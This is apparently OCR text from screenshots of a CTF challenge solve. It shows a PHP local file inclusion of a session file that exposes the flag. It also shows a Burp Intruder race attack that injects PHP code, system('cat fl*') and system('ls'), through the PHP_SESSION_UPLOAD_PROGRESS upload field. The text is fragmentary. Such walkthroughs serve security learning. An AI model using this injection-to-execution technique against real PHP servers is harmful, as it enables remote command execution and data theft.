 不安全
16a09174-54e9-4a21-8254-fe0a8c99d352.chall.ctf.show/?file=/tmp/sess_test2
一州
更新
应用
php phar LFI | 简简
国外安全网站收集...
披星戴月奔向理想...
src
其他书签
upload_progress_140
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar
<html>
<head></head>
<body> == $0
"upload_progress_140"
<!--?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:24:37
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-16 11:25:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="flag{a2b40979-bbae-49fc-9225-1cf871a1c0fa}";eqwrer|a:5:
{s:10:"start_time";i:1606113804;s:14:"content_length";i:436;s:15:"bytes_processed";i:436;s
:4:"done";b:0;s:5:"files";a:1:{i:0;a:7:
{s:10:"field_name";s:4:"file";s:4:"name";s:11:"include.php";s:8:"tmp_name";N;s:5:"error";i
:0;s:4:"done";b:0;s:10:"start_time";i:1606113804;s:15:"bytes_processed";i:436;}}}-->
</body>
</html>
Styles Computed Event Listeners »
Filter
:hov .cls +
element.style {
}
body {
user agent stylesheet
display: block;
margin: 8px;
}
margin 8
border –
padding –
8 – – 944 × 247 – – 8
–
–
8
sional v1.7.37 - Temporary Project - licensed to surferxyz
ater Window Help
pider Scanner Intruder Repeater Sequen
4 × 5 × ...
Payloads Options
ositions
positions where payloads will be inserted into the
tions - see help for full details.
Sniper
P/1.1
174-54e9-4a21-8254-fe0a8c99d352.chall.ctf.show
Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.
/html,application/xhtml+xml,application/xml;q=0.9
uage: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5
oding: gzip, deflate
e: multipart/form-data; boundary=---------------------------
gth: 431
close
SESSID=test2
ecure-Requests: 1
------------359284553337935816072785782643
position: form-data; name="PHP_SESSION_UPLO
system('cat fl*');?>eqwrer
------------359284553337935816072785782643
position: form-data; name="file"; filename="include
e: application/octet-stream
system('ls');?>qwerq
+ > Type a search term
sition
Intruder attack 9
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status
0 200
1 1 200
2 2 200
3 3 200
4 4 200
5 5 200
6 6 200
7 7 200
8 8 200
9 9 200
191 of 10000